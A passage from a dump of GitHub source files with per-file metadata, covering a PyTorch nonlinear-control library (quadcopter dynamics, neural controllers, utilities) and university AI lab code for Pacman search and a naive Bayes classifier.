torch.cat([dC_a, dC_b, dT_R, dT_K], -1)\n return self.cur_f"
},
{
"alpha_fraction": 0.5545722842216492,
"alphanum_fraction": 0.5592077374458313,
"avg_line_length": 35.523075103759766,
"blob_id": "360d7d6572c2dd6d62cda15924278632223ba176",
"content_id": "6fa720e63b69f91b4fa6e60667b7ddcacc4ad510",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2373,
"license_type": "permissive",
"max_line_length": 101,
"num_lines": 65,
"path": "/torchcontrol/systems/template.py",
"repo_name": "DiffEqML/torchcontrol",
"src_encoding": "UTF-8",
"text": "import torch\nimport torch.nn as nn\nfrom torchdyn.numerics.odeint import odeint\n\nclass ControlledSystemTemplate(nn.Module):\n \"\"\"\n Template Model\n \"\"\"\n def __init__(self, u, \n solver='euler', \n retain_u=False,\n **odeint_kwargs):\n super().__init__()\n self.u = u\n self.solver = solver\n self.retain_u = retain_u # use for retaining control input (e.g. MPC simulation)\n self.nfe = 0 # count number of function evaluations of the vector field\n self.cur_f = None # current dynamics evaluation\n self.cur_u = None # current controller value\n self._retain_flag = False # temporary flag for evaluating the controller only the first time\n self.odeint_kwargs = odeint_kwargs\n\n def forward(self, x0, t_span):\n x = [x0[None]]\n xt = x0\n if self.retain_u:\n # Iterate over the t_span: evaluate the controller the first time only and then retain it\n # this is useful to simulate control with MPC\n for i in range(len(t_span)-1):\n self._retain_flag = False\n diff_span = torch.linspace(t_span[i], t_span[i+1], 2)\n odeint(self.dynamics, xt, diff_span, solver=self.solver, **self.odeint_kwargs)[1][-1]\n x.append(xt[None])\n traj = torch.cat(x)\n else:\n # Compute trajectory with odeint and base solvers\n traj = odeint(self.dynamics, xt, t_span, solver=self.solver, **self.odeint_kwargs)[1]\n return traj\n\n def reset_nfe(self):\n \"\"\"Return number of function evaluation and reset\"\"\"\n cur_nfe = self.nfe; self.nfe = 0\n return cur_nfe\n\n def _evaluate_controller(self, t, x):\n '''\n If we wish not to re-evaluate the control input, we set the retain\n flag to True so we do not re-evaluate next time\n '''\n if self.retain_u:\n if not self._retain_flag:\n self.cur_u = self.u(t, x)\n self._retain_flag = True\n else: \n pass # We do not re-evaluate the control input\n else:\n self.cur_u = self.u(t, x)\n return self.cur_u\n \n \n def dynamics(self, t, x):\n '''\n Model dynamics in the form xdot = f(t, x, u)\n '''\n raise NotImplementedError"
},
{
"alpha_fraction": 0.4249713718891144,
"alphanum_fraction": 0.4836769700050354,
"avg_line_length": 32.89320373535156,
"blob_id": "99398a40ee533b3e764f476b860ef4b75b68ef0e",
"content_id": "573d371ab9a5ee9601f82f0628dea4259aa5e0dc",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6986,
"license_type": "permissive",
"max_line_length": 101,
"num_lines": 206,
"path": "/torchcontrol/systems/quadcopter.py",
"repo_name": "DiffEqML/torchcontrol",
"src_encoding": "UTF-8",
"text": "import torch\nfrom torch import cos, sin, cross, einsum\nimport numpy as np\nfrom .template import ControlledSystemTemplate\n\nsqrt2 = np.sqrt(2)\n\nclass Quadcopter(ControlledSystemTemplate):\n '''\n Quadcopter state space model compatible with batch inputs\n Appropriately modified version to run efficiently in Pytorch\n References and kudos to:\n Learning to Fly—a Gym Environment with PyBullet Physics for\nReinforcement Learning of Multi-agent Quadcopter Control\n https://arxiv.org/pdf/2103.02142 \n '''\n def __init__(self, *args, **kwargs):\n super().__init__(*args, **kwargs)\n # Parameters\n self.G = 9.81\n self.RAD2DEG = 180/np.pi\n self.DEG2RAD = np.pi/180\n self.M = 0.027\n self.L = 0.0397\n self.THRUST2WEIGHT_RATIO = 2.25\n self.J = torch.diag(torch.Tensor([1.4e-5, 1.4e-5, 2.17e-5]))\n self.J_INV = torch.linalg.inv(self.J)\n self.KF = 3.16e-10\n self.KM = 7.94e-12\n self.GRAVITY = self.G*self.M\n self.HOVER_RPM = np.sqrt(self.GRAVITY / (4*self.KF))\n self.MAX_RPM = np.sqrt((self.THRUST2WEIGHT_RATIO*self.GRAVITY) / (4*self.KF))\n self.MAX_THRUST = (4*self.KF*self.MAX_RPM**2)\n # DroneModel.CF2X:\n self.MAX_XY_TORQUE = (2*self.L*self.KF*self.MAX_RPM**2)/sqrt2\n self.MAX_Z_TORQUE = (2*self.KM*self.MAX_RPM**2)\n\n \n def dynamics(self, t, x):\n self.nfe += 1 # increment number of function evaluations\n\n # Control input evaluation\n rpm = self._evaluate_controller(t, x)\n \n pos = x[..., 0:3]\n rpy = x[..., 3:6]\n vel = x[..., 6:9]\n rpy_rates = x[..., 9:12]\n\n # Compute forces and torques\n forces = rpm**2 * self.KF\n thrust_z = torch.sum(forces, dim=-1)\n thrust = torch.zeros(pos.shape)\n thrust[..., 2] = thrust_z\n \n rotation = euler_matrix(rpy[...,0], rpy[...,1], rpy[...,2])\n thrust_world_frame = einsum('...ij, ...j-> ...i', rotation, thrust)\n force_world_frame = thrust_world_frame - torch.Tensor([0, 0, self.GRAVITY])\n z_torques = rpm**2 *self.KM\n z_torque = (-z_torques[...,0] + z_torques[...,1] - z_torques[...,2] + z_torques[...,3])\n \n # DroneModel.CF2X:\n x_torque = (forces[...,0] + forces[...,1] - forces[...,2] - forces[...,3]) * (self.L/sqrt2)\n y_torque = (- forces[...,0] + forces[...,1] + forces[...,2] - forces[...,3]) * (self.L/sqrt2)\n \n torques = torch.cat([x_torque[...,None], y_torque[...,None], z_torque[...,None]], -1)\n torques = torques - cross(rpy_rates, einsum('ij,...i->...j',self.J, rpy_rates))\n rpy_rates_deriv = einsum('ij,...i->...j', self.J_INV, torques)\n no_pybullet_dyn_accs = force_world_frame / self.M\n self.cur_f = torch.cat([vel,\n rpy_rates,\n no_pybullet_dyn_accs,\n rpy_rates_deriv], -1)\n \n return self.cur_f\n\n\ndef euler_matrix(ai, aj, ak, repetition=True):\n \"\"\"Return homogeneous rotation matrix from Euler angles and axis sequence.\n ai, aj, ak : Euler's roll, pitch and yaw angles\n Readapted for Pytorch: some tricks going on\n \"\"\"\n si, sj, sk = sin(ai), sin(aj), sin(ak)\n ci, cj, ck = cos(ai), cos(aj), cos(ak)\n cc, cs = ci * ck, ci * sk\n sc, ss = si * ck, si * sk\n \n i = 0; j = 1; k = 2 # indexing\n \n # Tricks to create batched matrix [...,3,3] \n # any suggestion to make code more readable is welcome!\n M = torch.cat(3*[torch.cat(3*[torch.zeros(ai.shape)[..., None, None]], -1)], -2) \n if repetition:\n M[..., i, i] = cj\n M[..., i, j] = sj * si\n M[..., i, k] = sj * ci\n M[..., j, i] = sj * sk\n M[..., j, j] = -cj * ss + cc\n M[..., j, k] = -cj * cs - sc\n M[..., k, i] = -sj * ck\n M[..., k, j] = cj * sc + cs\n M[..., k, k] = cj * cc - ss\n else:\n M[..., i, i] = cj * ck\n M[..., i, j] = sj * sc - cs\n M[..., i, k] = sj * cc + ss\n M[..., j, i] = cj * sk\n M[..., j, j] = sj * ss + cc\n M[..., j, k] = sj * cs - sc\n M[..., k, i] = -sj\n M[..., k, j] = cj * si\n M[..., k, k] = cj * ci\n return M\n\n# Torch utilities\ndef euler_to_quaterion_torch(r1, r2, r3):\n '''\n Transform angles from Euler to Quaternions\n For ZYX, Yaw-Pitch-Roll\n psi = RPY[0] = r1\n theta = RPY[1] = r2\n phi = RPY[2] = r3\n '''\n cr1 = cos(0.5*r1)\n cr2 = cos(0.5*r2)\n cr3 = cos(0.5*r3)\n sr1 = sin(0.5*r1)\n sr2 = sin(0.5*r2)\n sr3 = sin(0.5*r3)\n\n q0 = cr1*cr2*cr3 + sr1*sr2*sr3\n q1 = cr1*cr2*sr3 - sr1*sr2*cr3\n q2 = cr1*sr2*cr3 + sr1*cr2*sr3\n q3 = sr1*cr2*cr3 - cr1*sr2*sr3\n\n # e0,e1,e2,e3 = qw,qx,qy,qz\n q = torch.Tensor([q0,q1,q2,q3])\n # q = q*np.sign(e0)\n q = q/torch.linalg.norm(q) \n return q\n\ndef quaternion_to_cosine_matrix_torch(q):\n '''\n Transform quaternions into\n rotational matrix\n Torch version \n All the [...,] are ellipses supporting batch training\n '''\n # batched matrix of zeros with q dims \n dcm = q[...,None] * 0 \n dcm[...,0,0] = q[...,0]**2 + q[...,1]**2 - q[...,2]**2 - q[...,3]**2\n dcm[...,0,1] = 2.0*(q[...,1]*q[...,2] - q[...,0]*q[...,3])\n dcm[...,0,2] = 2.0*(q[...,1]*q[...,3] + q[...,0]*q[...,2])\n dcm[...,1,0] = 2.0*(q[...,1]*q[...,2] + q[...,0]*q[...,3])\n dcm[...,1,1] = q[...,0]**2 - q[...,1]**2 + q[...,2]**2 - q[...,3]**2\n dcm[...,1,2] = 2.0*(q[...,2]*q[...,3] - q[0]*q[...,1])\n dcm[...,2,0] = 2.0*(q[...,1]*q[...,3] - q[0]*q[...,2])\n dcm[...,2,1] = 2.0*(q[...,2]*q[...,3] + q[...,0]*q[...,1])\n dcm[...,2,2] = q[...,0]**2 - q[...,1]**2 - q[...,2]**2 + q[...,3]**2\n return dcm\n\n\n# Utilities\ndef euler_to_quaterion(r1, r2, r3):\n '''\n Transform angles from Euler to Quaternions\n For ZYX, Yaw-Pitch-Roll\n psi = RPY[0] = r1\n theta = RPY[1] = r2\n phi = RPY[2] = r3\n '''\n cr1 = np.cos(0.5*r1)\n cr2 = np.cos(0.5*r2)\n cr3 = np.cos(0.5*r3)\n sr1 = np.sin(0.5*r1)\n sr2 = np.sin(0.5*r2)\n sr3 = np.sin(0.5*r3)\n\n q0 = cr1*cr2*cr3 + sr1*sr2*sr3\n q1 = cr1*cr2*sr3 - sr1*sr2*cr3\n q2 = cr1*sr2*cr3 + sr1*cr2*sr3\n q3 = sr1*cr2*cr3 - cr1*sr2*sr3\n\n # e0,e1,e2,e3 = qw,qx,qy,qz\n q = np.array([q0,q1,q2,q3])\n # q = q*np.sign(e0)\n q = q/np.linalg.norm(q) \n return q\n\n\ndef quaternion_to_cosine_matrix(q):\n '''\n Transform quaternions into\n rotational matrix\n '''\n dcm = np.zeros([3,3])\n dcm[0,0] = q[0]**2 + q[1]**2 - q[2]**2 - q[3]**2\n dcm[0,1] = 2.0*(q[1]*q[2] - q[0]*q[3])\n dcm[0,2] = 2.0*(q[1]*q[3] + q[0]*q[2])\n dcm[1,0] = 2.0*(q[1]*q[2] + q[0]*q[3])\n dcm[1,1] = q[0]**2 - q[1]**2 + q[2]**2 - q[3]**2\n dcm[1,2] = 2.0*(q[2]*q[3] - q[0]*q[1])\n dcm[2,0] = 2.0*(q[1]*q[3] - q[0]*q[2])\n dcm[2,1] = 2.0*(q[2]*q[3] + q[0]*q[1])\n dcm[2,2] = q[0]**2 - q[1]**2 - q[2]**2 + q[3]**2\n return dcm\n\n\n"
},
{
"alpha_fraction": 0.75,
"alphanum_fraction": 0.75,
"avg_line_length": 23,
"blob_id": "68a1828ef59ae899d0e7d079af94baa001d6a6ca",
"content_id": "aeed51425677a7bf385ffa4fa4f14815029221b5",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 24,
"license_type": "permissive",
"max_line_length": 23,
"num_lines": 1,
"path": "/torchcontrol/mpc/__init__.py",
"repo_name": "DiffEqML/torchcontrol",
"src_encoding": "UTF-8",
"text": "from .torchmpc import *\n"
},
{
"alpha_fraction": 0.739130437374115,
"alphanum_fraction": 0.739130437374115,
"avg_line_length": 22,
"blob_id": "d318caa0c25ea415cf7b6be8cdcee7bbac5d0f3e",
"content_id": "cb8247faddfddf5ac3731369bc36212f53ff9e13",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 46,
"license_type": "permissive",
"max_line_length": 25,
"num_lines": 2,
"path": "/torchcontrol/plotting/__init__.py",
"repo_name": "DiffEqML/torchcontrol",
"src_encoding": "UTF-8",
"text": "from .cstr import *\nfrom .quadcopter import *\n"
},
{
"alpha_fraction": 0.6301676034927368,
"alphanum_fraction": 0.6435754299163818,
"avg_line_length": 27.838708877563477,
"blob_id": "5df6e32bad57656aecc0ac6756ec094ec7241e01",
"content_id": "ae0fbeeaf768fce8af64aa056431501e6b57366f",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 895,
"license_type": "permissive",
"max_line_length": 89,
"num_lines": 31,
"path": "/torchcontrol/utils.py",
"repo_name": "DiffEqML/torchcontrol",
"src_encoding": "UTF-8",
"text": "import torch\nimport torch.nn as nn\nfrom ptflops import get_model_complexity_info\n\n\ndef smape(yhat, y):\n '''Add the mean'''\n return torch.abs(yhat - y) / (torch.abs(yhat) + torch.abs(y)) / 2\n\n\ndef mape(yhat, y):\n '''Add the mean'''\n return torch.abs((yhat - y)/yhat)\n\n\ndef get_macs(net:nn.Module, iters=1):\n params = []\n for p in net.parameters(): params.append(p.shape)\n with torch.cuda.device(0):\n macs, _ = get_model_complexity_info(net, (iters, params[0][1]), as_strings=False)\n return int(macs)\n\n\ndef get_flops(net:nn.Module, iters=1):\n # Relationship between macs and flops:\n # https://github.com/sovrasov/flops-counter.pytorch/issues/16\n params = []\n for p in net.parameters(): params.append(p.shape)\n with torch.cuda.device(0):\n macs, _ = get_model_complexity_info(net, (iters, params[0][1]), as_strings=False)\n return int(2*macs)\n\n"
},
{
"alpha_fraction": 0.8666666746139526,
"alphanum_fraction": 0.8666666746139526,
"avg_line_length": 6.5,
"blob_id": "624dcd0846737d0920efd1741a49ee13511fc61c",
"content_id": "fdef91c5f8399d1a103e707011a873c9f31ec036",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 45,
"license_type": "permissive",
"max_line_length": 10,
"num_lines": 6,
"path": "/requirements.txt",
"repo_name": "DiffEqML/torchcontrol",
"src_encoding": "UTF-8",
"text": "torchdyn\nnumpy\ntorch\nmatplotlib\nptflops\ntqdm\n"
},
{
"alpha_fraction": 0.7137681245803833,
"alphanum_fraction": 0.7318840622901917,
"avg_line_length": 29.66666603088379,
"blob_id": "ea60dda66591c62616c4db0dbfaba311bf9d3e28",
"content_id": "b8f60b8e64d0b422f811968380420863b4c335ee",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 276,
"license_type": "permissive",
"max_line_length": 90,
"num_lines": 9,
"path": "/README.md",
"repo_name": "DiffEqML/torchcontrol",
"src_encoding": "UTF-8",
"text": "# torchcontrol\nA PyTorch library for all things nonlinear control and reinforcement learning.\n\n## Examples\n#### _Neural Model Predictive Control of a Quadcopter_\n\n<p align=\"left\">\n<img src=\"media/quadcopter.gif\" alt=\"Quadcopter control\" style=\"zoom:80%;\" width=\"500\" />\n</p>\n"
},
{
"alpha_fraction": 0.5234493017196655,
"alphanum_fraction": 0.5307110548019409,
"avg_line_length": 33.4375,
"blob_id": "9dcad207e04d0bcd7cf7437f3ce15d80be2a0d73",
"content_id": "e76c40ad23b5a9363f230113e292ec526089dc9c",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3305,
"license_type": "permissive",
"max_line_length": 95,
"num_lines": 96,
"path": "/torchcontrol/controllers.py",
"repo_name": "DiffEqML/torchcontrol",
"src_encoding": "UTF-8",
"text": "import torch\nfrom torch import nn\nfrom warnings import warn\ntanh = nn.Tanh() \n\nclass BoxConstrainedController(nn.Module):\n \"\"\"Simple controller based on a Neural Network with\n bounded control inputs\n\n Args:\n in_dim: input dimension\n out_dim: output dimension\n hid_dim: hidden dimension\n zero_init: initialize last layer to zeros\n \"\"\"\n def __init__(self, \n in_dim, \n out_dim, \n h_dim=64, \n num_layers=2, \n zero_init=True,\n input_scaling=None, \n output_scaling=None,\n constrained=False):\n \n super().__init__()\n # Create Neural Network\n layers = []\n layers.append(nn.Linear(in_dim, h_dim))\n for i in range(num_layers):\n if i < num_layers-1:\n layers.append(nn.Softplus())\n else:\n # last layer has tanh as activation function\n # which acts as a regulator\n layers.append(nn.Tanh())\n break\n layers.append(nn.Linear(h_dim, h_dim))\n layers.append(nn.Linear(h_dim, out_dim))\n self.layers = nn.Sequential(*layers)\n \n # Initialize controller with zeros in the last layer\n if zero_init: self._init_zeros()\n self.zero_init = zero_init\n \n # Scaling\n if constrained is False and output_scaling is not None:\n warn(\"Output scaling has no effect without the `constrained` variable set to true\")\n if input_scaling is None:\n input_scaling = torch.ones(in_dim)\n if output_scaling is None:\n # scaling[:, 0] -> min value\n # scaling[:, 1] -> max value\n output_scaling = torch.cat([-torch.ones(out_dim),\n torch.ones(out_dim)], -1)\n self.in_scaling = input_scaling\n self.out_scaling = output_scaling\n self.constrained = constrained\n \n def forward(self, t, x):\n x = self.layers(self.in_scaling.to(x)*x)\n if self.constrained:\n # We consider the constraints between -1 and 1\n # and then we rescale them\n x = tanh(x)\n # TODO: fix the tanh to clamp\n# x = torch.clamp(x, -1, 1) # not working in some applications\n x = self._rescale(x)\n return x\n \n def _rescale(self, x):\n s = self.out_scaling.to(x)\n return 0.5*(x + 1)*(s[...,1]-s[...,0]) + s[...,0]\n \n def _reset(self):\n '''Reinitialize layers'''\n for p in self.layers.children():\n if hasattr(p, 'reset_parameters'):\n p.reset_parameters()\n if self.zero_init: self._init_zeros()\n\n def _init_zeros(self):\n '''Reinitialize last layer with zeros'''\n for p in self.layers[-1].parameters(): \n nn.init.zeros_(p)\n \n\nclass RandConstController(nn.Module):\n \"\"\"Constant controller\n We can use this for residual propagation and MPC steps (forward propagation)\"\"\"\n def __init__(self, shape=(1,1), u_min=-1, u_max=1):\n super().__init__()\n self.u0 = torch.Tensor(*shape).uniform_(u_min, u_max)\n \n def forward(self, t, x):\n return self.u0"
}
] | 16 |
samirmenaa/FER.ArtificialIntelligence | https://github.com/samirmenaa/FER.ArtificialIntelligence | aa5d0f80215c9703bf6c6f127460b70610fb1c37 | 8daf612505e072c72bc1b0f74eab262fee549c6b | 7a8520a4fb1340577ad3dbf4098259d7326ff3ad | refs/heads/master | 2020-05-27T11:06:17.641362 | 2017-05-21T00:46:39 | 2017-05-21T00:46:39 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7534668445587158,
"alphanum_fraction": 0.7734977006912231,
"avg_line_length": 33.157894134521484,
"blob_id": "fa07ddcb2335b40375417f03ce6a8291f5d80e44",
"content_id": "ecc6d1701adb0c00c160fbbea3932d570e0f04ee",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 649,
"license_type": "permissive",
"max_line_length": 101,
"num_lines": 19,
"path": "/README.md",
"repo_name": "samirmenaa/FER.ArtificialIntelligence",
"src_encoding": "UTF-8",
"text": "# FER.ArtificialIntelligence\n\nLaboratory exercises for the Artificial Intelligence course at FER, University of Zagreb (2016/2017).\n\nLink to a course site: http://www.fer.unizg.hr/en/course/artint\n\n#### All laboratory exercises are implemented in Python 2.7\n\n### 1st laboratory exercise\n* state space search (DFS, BFS, uniform cost search, A* search, implement heuristics)\n* task: fill in the missing parts of code to help Pacman reach his goal\n\n### 2nd laboratory exercise\n* refutation resolution\n* task: fill in the missing parts of code to help Pacard reach his goal\n\n### 3rd laboratory exercise\n* naive Bayes Classifier\n* reinforcement learning\n"
},
{
"alpha_fraction": 0.6202110052108765,
"alphanum_fraction": 0.6218767166137695,
"avg_line_length": 29.016666412353516,
"blob_id": "4e5d6fe72448ffbc5063e4bb204730f2b53ca770",
"content_id": "f80c02e4644c022a2f85c90ef4a5b77fb77d829f",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7204,
"license_type": "permissive",
"max_line_length": 85,
"num_lines": 240,
"path": "/LaboratoryExercise1/search.py",
"repo_name": "samirmenaa/FER.ArtificialIntelligence",
"src_encoding": "UTF-8",
"text": "# search.py\n# ---------\n# Licensing Information: You are free to use or extend these projects for\n# educational purposes provided that (1) you do not distribute or publish\n# solutions, (2) you retain this notice, and (3) you provide clear\n# attribution to UC Berkeley, including a link to http://ai.berkeley.edu.\n# \n# Attribution Information: The Pacman AI projects were developed at UC Berkeley.\n# The core projects and autograders were primarily created by John DeNero\n# (denero@cs.berkeley.edu) and Dan Klein (klein@cs.berkeley.edu).\n# Student side autograding was added by Brad Miller, Nick Hay, and\n# Pieter Abbeel (pabbeel@cs.berkeley.edu).\n\n\n\"\"\"\nIn search.py, you will implement generic search algorithms which are called by\nPacman agents (in searchAgents.py).\n\"\"\"\n\nimport util\nimport copy\n\nclass SearchNode:\n \"\"\"\n This class represents a node in the graph which represents the search problem.\n The class is used as a basic wrapper for search methods - you may use it, however\n you can solve the assignment without it.\n\n REMINDER: You need to fill in the backtrack function in this class!\n \"\"\"\n\n def __init__(self, position, parent=None, transition=None, cost=0, heuristic=0):\n \"\"\"\n Basic constructor which copies the values. Remember, you can access all the \n values of a python object simply by referencing them - there is no need for \n a getter method. \n \"\"\"\n self.position = position\n self.parent = parent\n self.cost = cost\n self.heuristic = heuristic\n self.transition = transition\n\n def isRootNode(self):\n \"\"\"\n Check if the node has a parent.\n returns True in case it does, False otherwise\n \"\"\"\n return self.parent == None \n\n def unpack(self):\n \"\"\"\n Return all relevant values for the current node.\n Returns position, parent node, cost, heuristic value\n \"\"\"\n return self.position, self.parent, self.cost, self.heuristic\n\n\n def backtrack(self):\n \"\"\"\n Reconstruct a path to the initial state from the current node.\n Bear in mind that usually you will reconstruct the path from the \n final node to the initial.\n \"\"\"\n moves = []\n # make a deep copy to stop any referencing isues.\n node = copy.deepcopy(self)\n\n if node.isRootNode(): \n # The initial state is the final state\n return moves \n\n \"**YOUR CODE HERE**\"\n util.raiseNotDefined()\n\n\nclass SearchProblem:\n \"\"\"\n This class outlines the structure of a search problem, but doesn't implement\n any of the methods (in object-oriented terminology: an abstract class).\n\n You do not need to change anything in this class, ever.\n \"\"\"\n\n def getStartState(self):\n \"\"\"\n Returns the start state for the search problem.\n \"\"\"\n util.raiseNotDefined()\n\n def isGoalState(self, state):\n \"\"\"\n state: Search state\n\n Returns True if and only if the state is a valid goal state.\n \"\"\"\n util.raiseNotDefined()\n\n def getSuccessors(self, state):\n \"\"\"\n state: Search state\n\n For a given state, this should return a list of triples, (successor,\n action, stepCost), where 'successor' is a successor to the current\n state, 'action' is the action required to get there, and 'stepCost' is\n the incremental cost of expanding to that successor.\n \"\"\"\n util.raiseNotDefined()\n\n def getCostOfActions(self, actions):\n \"\"\"\n actions: A list of actions to take\n\n This method returns the total cost of a particular sequence of actions.\n The sequence must be composed of legal moves.\n \"\"\"\n util.raiseNotDefined()\n\n\ndef tinyMazeSearch(problem):\n \"\"\"\n Returns a sequence of moves that solves tinyMaze. For any other maze, the\n sequence of moves will be incorrect, so only use this for tinyMaze.\n \"\"\"\n from game import Directions\n s = Directions.SOUTH\n w = Directions.WEST\n return [s, s, w, s, w, w, s, w]\n\ndef generalSearch(problem, Container, hasPriority=False, h=None):\n visited = set()\n n = problem.getStartState(), '', 0, []\n openNodes = Container()\n\n if hasPriority:\n if h is not None:\n openNodes.push(n, cost(n) + h(state(n), problem))\n else:\n openNodes.push(n, cost(n))\n else:\n openNodes.push(n)\n\n while not openNodes.isEmpty():\n n = removeHead(openNodes)\n if problem.isGoalState(state(n)):\n return path(n)\n\n if state(n) not in visited:\n visited.add(state(n))\n expanded = expand(n, problem.getSuccessors)\n for m in expanded:\n if state(m) not in visited:\n node = list(m)\n node.append(path(n) + [direction(m)])\n nodeCost = cost(n) + cost(m)\n node[2] = nodeCost\n node = tuple(node)\n\n\n if hasPriority:\n if h is not None:\n openNodes.push(node, nodeCost + h(state(m), problem))\n else:\n openNodes.push(node, nodeCost)\n else:\n openNodes.push(node)\n else:\n continue\n\n\n return \"fail\"\n\ndef state(n):\n return n[0]\n\ndef direction(n):\n return n[1]\n\ndef cost(n):\n return n[2]\n\ndef path(n):\n return n[3]\n\ndef removeHead(lst):\n head = lst.pop()\n return head\n\ndef expand(n, succ):\n return succ(state(n))\n\ndef depthFirstSearch(problem):\n \"\"\"\n Search the deepest nodes in the search tree first.\n\n Your search algorithm needs to return a list of actions that reaches the\n goal. Make sure to implement a graph search algorithm.\n\n To get started, you might want to try some of these simple commands to\n understand the search problem that is being passed in:\n\n print \"Start:\", problem.getStartState()\n print \"Is the start a goal?\", problem.isGoalState(problem.getStartState())\n print \"Start's successors:\", problem.getSuccessors(problem.getStartState())\n \"\"\"\n \"*** YOUR CODE HERE ***\"\n path = generalSearch(problem, util.Stack)\n return path\n\ndef breadthFirstSearch(problem):\n \"\"\"Search the shallowest nodes in the search tree first.\"\"\"\n \"*** YOUR CODE HERE ***\"\n path = generalSearch(problem, util.Queue)\n return path\n\ndef uniformCostSearch(problem):\n \"\"\"Search the node of least total cost first.\"\"\"\n \"*** YOUR CODE HERE ***\"\n path = generalSearch(problem, util.PriorityQueue, True)\n return path\n\ndef nullHeuristic(state, problem=None):\n \"\"\"\n A heuristic function estimates the cost from the current state to the nearest\n goal in the provided SearchProblem. This heuristic is trivial.\n \"\"\"\n return 0\n\ndef aStarSearch(problem, heuristic=nullHeuristic):\n \"\"\"Search the node that has the lowest combined cost and heuristic first.\"\"\"\n \"*** YOUR CODE HERE ***\"\n path = generalSearch(problem, util.PriorityQueue, True, heuristic)\n return path\n\n\n# Abbreviations\nbfs = breadthFirstSearch\ndfs = depthFirstSearch\nastar = aStarSearch\nucs = uniformCostSearch\n"
},
{
"alpha_fraction": 0.43724510073661804,
"alphanum_fraction": 0.6389380693435669,
"avg_line_length": 54.063560485839844,
"blob_id": "e67344b574655703cf9af3becb16cd0a648ca75d",
"content_id": "9e945bde64c57f2409bcb9decf351cac67d8b515",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 12995,
"license_type": "permissive",
"max_line_length": 178,
"num_lines": 236,
"path": "/LaboratoryExercise3/lab3/naiveBayes/classifier.py",
"repo_name": "samirmenaa/FER.ArtificialIntelligence",
"src_encoding": "UTF-8",
"text": "import os, sys \nimport util \n\nfrom naiveBayesClassifier import NaiveBayesClassifier\nfrom dataLoader import loadDataset\n\n## Static results for validating classifier output, for samples 20-25 from the contest training and test set\n## You can ignore this\nSTATIC_RESULTS = {\n # dataset\n os.path.join('classifier_data','contest_training.tsv') : {\n # smoothing value\n 0 : {\n # log transform\n True :\n [{'West': -9.227803210462996, 'Stop': -9.411029519959127, 'North': -7.915750017879964, 'South': -3.7846703580884906, 'East': -8.558417575623166}, \n {'West': -5.446010953803324, 'Stop': -10.777600279000344, 'North': -14.613975047788099, 'South': -13.908099207507542, 'East': -6.205623631211526}, \n {'West': -5.962590405152123, 'Stop': -7.4626872659352, 'North': -8.527562177324732, 'South': -8.122908375965512, 'East': -3.217613093904146}, \n {'West': -13.878962234614196, 'Stop': -13.991907013378174, 'North': -12.913125065054452, 'South': -12.422082236165704, 'East': -10.80697810272984}, \n {'West': -6.1951701082620865, 'Stop': -9.627650981053197, 'North': -10.529666884723689, 'South': -9.76250880115709, 'East': -3.807606917198741}],\n False:\n [{'West': 9.826887531876046e-05, 'Stop': 8.181667208040988e-05, 'North': 0.00036495006648903065, 'South': 0.022716349803616382, 'East': 0.00019192275672215022}, \n {'West': 0.004313477076587676, 'Stop': 2.0861602722669926e-05, 'North': 4.500194432973102e-07, 'South': 9.115683972603913e-07, 'East': 0.0020180498973603666}, \n {'West': 0.00257323760315477, 'Stop': 0.0005741113069278762, 'North': 0.0001979369173402916, 'South': 0.00029666459236298926, 'East': 0.0400505411417789}, \n {'West': 9.385194706098227e-07, 'Stop': 8.382855745943637e-07, 'North': 2.465477480787433e-06, 'South': 4.028637871984608e-06, 'East': 2.025764909335204e-05}, \n {'West': 0.0020392562758453723, 'Stop': 6.588162538516613e-05, 'North': 2.673152747843126e-05, 'South': 5.757000910293849e-05, 'East': 0.022201244853395547}] \n }, \n 1 : { \n True : [{'West': -9.224565733640993, 'Stop': -9.5926720730887, 'North': -7.919977495164226, 'South': -3.800993297992063, 'East': -8.558142742015528}, \n {'West': -5.453350054855271, 'Stop': -10.818397456579895, 'North': -14.508337943967039, 'South': -13.85042132234323, 'East': -6.205388619585945}, \n {'West': -5.969359838041443, 'Stop': -7.7273550032215805, 'North': -8.503599269400048, 'South': -8.105032447517543, 'East': -3.2286854630405566}, \n {'West': -13.866173894873832, 'Stop': -13.965764687214174, 'North': -12.876965237672543, 'South': -12.382059022158161, 'East': -10.800597182619805}, \n {'West': -6.201705564043789, 'Stop': -9.775047846586837, 'North': -10.500720607666135, 'South': -9.740787668269016, 'East': -3.818046931417742}]\n }\n },\n # dataset\n os.path.join('classifier_data','contest_test.tsv') : {\n # smoothing value\n 0 : { \n # log transform \n True : \n [{'West': -8.214985753622313, 'Stop': -9.037999687604115, 'North': -6.54643151789153, 'South': -3.833146576695466, 'East': -9.171779349424414}, \n {'West': -7.151938987181598, 'Stop': -11.58322544298698, 'North': -14.283630570148043, 'South': -14.324592646657184, 'East': -8.542110275881253}, \n {'West': -6.134670467893881, 'Stop': -8.00501155676056, 'North': -9.825095379731204, 'South': -10.10302528042236, 'East': -3.079603170349666}, \n {'West': -12.633565074663553, 'Stop': -11.453913465905163, 'North': -9.541701857667059, 'South': -10.830958029581101, 'East': -10.83034605323649}, \n {'West': -8.236025899851283, 'Stop': -8.933288733515084, 'North': -3.1806208297041123, 'South': -7.998838510793242, 'East': -9.025431749684868}],\n False : \n [{'West': 0.0002705683656258325, 'Stop': 0.00011880825254229735, 'North': 0.001435228056666375, 'South': 0.02164141201945899, 'East': 0.00010393141480243531}, \n {'West': 0.0007833437143803091, 'Stop': 